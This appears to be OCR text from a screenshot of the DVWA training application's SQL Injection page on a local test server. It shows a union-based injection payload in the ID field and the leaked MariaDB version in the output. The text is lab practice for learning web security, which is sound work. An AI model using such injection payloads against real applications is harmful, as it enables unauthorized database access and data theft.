 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSR
File
File
Inse
SQL
SQL
Wea
XSS
XSS
XSS
CSP
Java
Auth
Open
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: ' union select null,version()-- -
First name:
Surname: 10.4.32-MariaDB
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
http://127.0.0.1/DVWA-master/vulnerabilities/sqli/session-input.php#
Session ID: ' union select null,version()-- -
Submit
Close
Username: admin
Security Level: high
Locale: en
SQLi DB: mysql
View Source
V